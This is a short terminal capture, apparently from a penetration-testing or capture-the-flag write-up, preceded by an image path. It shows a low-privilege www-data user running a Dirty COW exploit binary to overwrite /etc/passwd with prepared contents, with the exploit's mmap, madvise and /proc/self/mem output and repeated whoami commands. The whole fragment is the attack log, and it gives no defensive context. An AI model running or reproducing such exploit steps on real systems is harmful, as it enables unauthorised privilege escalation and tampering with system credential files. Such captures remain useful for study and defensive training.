 www-data@ubuntu:/tmp$ ./dirtycow /etc/passwd "$(cat /tmp/passwd_new)"
./dirtycow /etc/passwd "$(cat /tmp/passwd_new)"
mmap 7f9238ebe000
madvise 0
whoami
whoami
procselfmem -100000000
www-data@ubuntu:/tmp$